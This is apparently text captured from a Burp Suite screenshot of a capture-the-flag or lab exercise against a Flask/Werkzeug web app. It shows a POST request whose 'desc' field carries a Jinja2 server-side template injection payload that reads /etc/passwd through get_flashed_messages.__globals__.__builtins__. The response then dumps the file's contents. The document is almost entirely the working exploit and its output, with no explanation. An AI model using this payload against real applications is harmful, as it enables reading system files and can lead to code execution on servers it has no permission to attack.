 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.10.96:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin: http://10.10.10.96:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.96:8080/
13 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IndpemFyZC5veiIsImV4cCI6MTY3NzI2NDcwMX0
.co2KnBsW_FhiaElM_Qi9qstlMS-biWUAzFaN87W31-g
14 Upgrade-Insecure-Requests: 1
15
16 name={{3*3}}&desc={{
get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}
Response
Pretty Raw Hex Render
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1283
4 Location: http://10.10.10.96:8080/
5 Server: Werkzeug/0.14.1 Python/2.7.14
6 Date: Fri, 24 Feb 2023 18:36:21 GMT
7
8 Name: 9 desc: root:x:0:0:root:/root:/bin/ash
9 bin:x:1:1:bin:/bin:/sbin/nologin
10 daemon:x:2:2:daemon:/sbin:/sbin/nologin
11 adm:x:3:4:adm:/var/adm:/sbin/nologin
12 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
13 sync:x:5:0:sync:/sbin:/bin/sync
14 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
15 halt:x:7:0:halt:/sbin:/sbin/halt
16 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
17 news:x:9:13:news:/usr/lib/news:/sbin/nologin
18 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
19 operator:x:11:0:operator:/root:/bin/sh
20 man:x:13:15:man:/usr/man:/sbin/nologin
21 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
22 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
23 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
24 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
25 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
26 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
27 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
28 games:x:35:35:games:/usr/games:/sbin/nologin
29 postgres:x:70:70::/var/lib/postgresql:/bin/sh
30 nut:x:84:84:nut:/var/state/nut:/sbin/nologin
31 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
32 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
33 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
34 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
35 guest:x:405:100:guest:/dev/null:/sbin/nologin
36 nobody:x:65534:65534:nobody:/:/sbin/nologin
37